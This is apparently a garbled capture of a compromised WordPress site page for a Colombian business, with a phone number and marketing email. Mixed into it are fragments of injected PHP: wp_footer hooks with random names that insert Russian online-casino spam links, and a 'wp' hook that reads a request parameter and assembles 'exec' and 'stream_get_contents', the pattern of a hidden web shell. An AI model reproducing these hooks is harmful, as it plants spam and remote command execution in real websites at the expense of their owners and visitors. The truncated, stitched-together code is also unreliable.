
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
PRONO